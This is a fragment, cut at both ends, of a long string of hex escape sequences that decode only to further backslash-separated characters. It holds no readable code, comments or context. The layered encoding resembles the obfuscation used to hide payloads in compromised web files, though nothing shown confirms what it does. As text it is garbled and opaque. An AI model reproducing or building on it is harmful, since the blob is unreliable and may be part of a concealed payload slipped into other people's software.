x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x69\x5C\x63\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6C\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x63\x5C\x69\x5C\x63